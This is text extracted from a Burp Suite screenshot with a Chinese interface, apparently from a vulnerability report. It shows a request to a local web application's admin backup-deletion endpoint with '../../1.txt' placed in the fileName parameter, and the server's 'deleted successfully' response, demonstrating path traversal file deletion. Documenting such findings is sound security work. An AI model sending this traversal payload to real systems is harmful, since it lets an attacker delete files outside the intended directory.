 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 HaE xia SQL TsojanScan Fastjson scan APIKit APIFinder 搜索 设置
1 × 2 × 3 × 4 × +
发送 取消 < > 目标: http://localhost:8090 HTTP/1 ?
请求
美化 Raw Hex MarkInfo \n
1 GET /admin/backup/delBackup?type=posts&fileName=../../1.txt HTTP/1.1
2 Host: localhost:8090
3 sec-ch-ua-platform: "Windows"
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: zh-CN,zh;q=0.9
6 Accept: application/json, text/javascript, */*; q=0.01
7 sec-ch-ua: "Not?A_Brand";v="99", "Chromium";v="130"
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
9 sec-ch-ua-mobile: ?0
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: http://localhost:8090/admin/backup?type=posts
14 Accept-Encoding: gzip, deflate, br
15 Cookie: JSESSIONID=eQCDRsAJWQHqC2J4V5hNtvWXiXVHBp1yMVXPBUN1
16 Connection: keep-alive
17
18
? Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json;charset=UTF-8
4 Date: Wed, 11 Dec 2024 10:19:30 GMT
5 Content-Length: 62
6
7 {
"code":1,
"msg":"删除成功！",
"devMsg":null,
"result":null
}
? Search 0高亮
Inspector
请求属性 2
请求查询参数 2
请求主体参数 0
请求cookies 1
请求头 15
响应头 4
Inspector
说明
完成 208字节 | 6,604 millis
Event log (3) All issues (6) 内存: 484.3MB